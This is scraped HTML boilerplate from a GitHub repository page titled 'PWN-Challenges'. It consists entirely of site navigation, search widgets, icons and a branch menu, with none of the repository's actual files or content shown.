<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="334582086" data-scoped-search-url="/vital-information-resource-under-siege/PWN-Challenges/search" data-owner-scoped-search-url="/users/vital-information-resource-under-siege/search" data-unscoped-search-url="/search" action="/vital-information-resource-under-siege/PWN-Challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="UPl1W03vv9ATSTZJLeYKk0FoC/oaOX+3wzz3DjFntod57KN1kqrqZNsHmey4DXUSrSP7aRL3qyixxrDnp89d0g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> vital-information-resource-under-siege </span> <span>/</span> PWN-Challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
